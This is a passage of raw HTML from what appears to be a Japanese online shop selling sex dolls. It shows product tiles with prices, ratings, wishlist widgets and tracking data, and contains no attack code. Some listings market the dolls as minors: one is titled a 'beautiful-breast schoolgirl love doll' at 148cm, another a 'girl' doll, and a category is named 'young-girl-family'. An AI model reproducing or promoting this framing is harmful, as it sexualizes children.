https://missse.jp/wp-content/uploads/2014/08/zhutu005-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2014/08/zhutu005-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-185  wishlist-fragment on-first-load"
data-fragment-ref="185"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:185,&quot;parent_product_id&quot;:185,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/beatiful-breast-schoolgirl-love-doll-male-mio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">美乳 女子生徒ラブドール男性 澪148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>72,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:185,&quot;item_id&quot;:185,&quot;item_name&quot;:&quot;\u7f8e\u4e73 \u5973\u5b50\u751f\u5f92\u30e9\u30d6\u30c9\u30fc\u30eb\u7537\u6027 \u6faa148cm&quot;,&quot;sku&quot;:&quot;M1872&quot;,&quot;price&quot;:72000,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:185,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/beatiful-breast-schoolgirl-love-doll-male-mio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-209 status-publish first instock product_cat-sex-doll-list product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-slim-lovedoll product_cat-cute-lovedoll product_cat-beautiful-breasts product_cat-151cm-160cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/good-milk-girl-love-doll-real-saki/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2164-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2164-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2164-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2164-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2164-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2164-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-20.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-209  wishlist-fragment on-first-load"
data-fragment-ref="209"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:209,&quot;parent_product_id&quot;:209,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/good-milk-girl-love-doll-real-saki/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">良乳少女ラブドールリアル 早紀158cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>78,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:209,&quot;item_id&quot;:209,&quot;item_name&quot;:&quot;\u826f\u4e73\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb\u30ea\u30a2\u30eb \u65e9\u7d00158cm&quot;,&quot;sku&quot;:&quot;M2164&quot;,&quot;price&quot;:78000,&quot;stocklevel&quot;:11,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:209,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/good-milk-girl-love-doll-real-saki\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-193 status-publish instock product_cat-sex-doll-list product_cat-manager-recommended product_cat-aibei-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-slim-lovedoll product_cat-beautiful-breasts product_cat-151cm-160cm product_cat-tpe-doll product_cat-dimensional-group-lovedoll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/small-breast-married-woman-love-doll-sale-cheap-kanako/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2780-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2780-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2780-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2780-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2780-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2780.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu006-3-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu006-3-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-3-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-3-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-3-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu006-3.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-193  wishlist-fragment on-first-load"
data-fragment-ref="193"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:193,&quot;parent_product_id&quot;:193,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/small-breast-married-woman-love-doll-sale-cheap-kanako/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">小胸人妻 ラブドール販売 格安 可奈子 158cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>78,000</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:193,&quot;item_id&quot;:193,&quot;item_name&quot;:&quot;\u5c0f\u80f8\u4eba\u59bb \u30e9\u30d6\u30c9\u30fc\u30eb\u8ca9\u58f2 \u683c\u5b89 \u53ef\u5948\u5b50 158cm&quot;,&quot;sku&quot;:&quot;M2780&quot;,&quot;price&quot;:78000,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:193,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/small-breast-married-woman-love-doll-sale-cheap-kanako\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-213 status-publish instock product_cat-sex-doll-list product_cat-special-sale-corner product_cat-manager-recommended product_cat-mese-dolls product_cat-80000-yen-100000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-mature-woman product_cat-fat-lovedoll product_cat-bbw-lovedoll product_cat-nice-ass-love-doll product_cat-big-breasts product_cat-166cm-abover product_cat-tpe-doll has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">セール</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/big-ass-love-doll-sale-hiromi/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2896-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2896-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2896-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2896-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2896-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2896.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-23-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu003-23-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-23-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-23-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-23-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu003-23.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:0;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6405" style=""><span class="awl-product-label awl-type-label awl-type-label-round" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:17px;;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#e51c84;position:relative;line-height:1;border-radius:1em;"><span class="awl-inner-text">-25%</span></span></span></div></div>				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-213  wishlist-fragment on-first-load"
data-fragment-ref="213"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:213,&quot;parent_product_id&quot;:213,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/big-ass-love-doll-sale-hiromi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">大きな尻ラブドール 販売 裕美 172cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>135,500</bdi></span></del> <span class="screen-reader-text">元の価格は &yen;135,500 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>102,000</bdi></span></ins><span class="screen-reader-text">現在の価格は &yen;102,000 です。</span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:213,&quot;item_id&quot;:213,&quot;item_name&quot;:&quot;\u5927\u304d\u306a\u5c3b\u30e9\u30d6\u30c9\u30fc\u30eb \u8ca9\u58f2 \u88d5\u7f8e 172cm&quot;,&quot;sku&quot;:&quot;M2896&quot;,&quot;price&quot;:102000,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u8efd\u91cf\u5316\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:213,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/big-ass-love-doll-sale-hiromi\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-192 status-publish last instock product_cat-sex-doll-list product_cat-popular-products product_cat-dimu-dolls product_cat-100000-yen-120000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-mature-woman product_cat-fat-lovedoll product_cat-bbw-lovedoll product_cat-nice-ass-love-doll product_cat-big-breasts product_cat-160cm-165cm product_cat-tpe-doll has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">セール</span></div></div>
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/big-breasts-sex-doll/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/H2617-1-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2617-1-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2617-1-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2617-1-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2617-1-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2617-1.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu004-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu004-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu004-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu004.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><div class="advanced-woo-labels awl-position-type-on-image awl-label-type-archive awl-align-left-top" style="display:flex;flex-wrap:wrap;flex-direction:row;text-align:left;width:100%;position:absolute;z-index:0;left:0px;right:auto;top:0px;bottom:auto;transform:none;justify-content:flex-start;"><div class="awl-label-wrap awl-label-id-6405" style=""><span class="awl-product-label awl-type-label awl-type-label-round" style="display:table;position:relative;line-height:1;white-space:nowrap;vertical-align:baseline;font-size:17px;;font-weight:400;font-style:normal;letter-spacing:0;color:#fff;opacity:1;margin:0px 0px 0px 0px;"><span class="awl-label-text"  style="display:table-cell;padding:0.3em 0.6em 0.3em 0.6em;z-index:1;background:#e51c84;position:relative;line-height:1;border-radius:1em;"><span class="awl-inner-text">-2%</span></span></span></div></div>				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-192  wishlist-fragment on-first-load"
data-fragment-ref="192"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:192,&quot;parent_product_id&quot;:192,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/big-breasts-sex-doll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">爆乳ラブドールヒップ が 大きい 特売 奈三江 164cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中4.75の評価"><span style="width:95%">5段階中<strong class="rating">4.75</strong>の評価</span></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>106,000</bdi></span></del> <span class="screen-reader-text">元の価格は &yen;106,000 でした。</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>104,000</bdi></span></ins><span class="screen-reader-text">現在の価格は &yen;104,000 です。</span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:192,&quot;item_id&quot;:192,&quot;item_name&quot;:&quot;\u7206\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb\u30d2\u30c3\u30d7 \u304c \u5927\u304d\u3044 \u7279\u58f2 \u5948\u4e09\u6c5f 164cm&quot;,&quot;sku&quot;:&quot;M2617&quot;,&quot;price&quot;:104000,&quot;stocklevel&quot;:18,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u30c9\u30fc\u30eb\u3055\u3093\u4e00\u89a7&quot;,&quot;id&quot;:192,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/big-breasts-sex-doll\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-207 status-publish first instock product_cat-sex-doll-list product_cat-dimu-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-young-girl-family product_cat-cute-lovedoll product_cat-beautiful-lovedoll product_cat-beautiful-breasts product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/">
<img width="247" height="370" src="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled-247x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-768x1152.jpg 768w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-1024x1536.jpg 1024w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-1365x2048.jpg 1365w, https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled.jpg 1707w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2013/08/zhutu005-16.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-207  wishlist-fragment on-first-load"
data-fragment-ref="207"
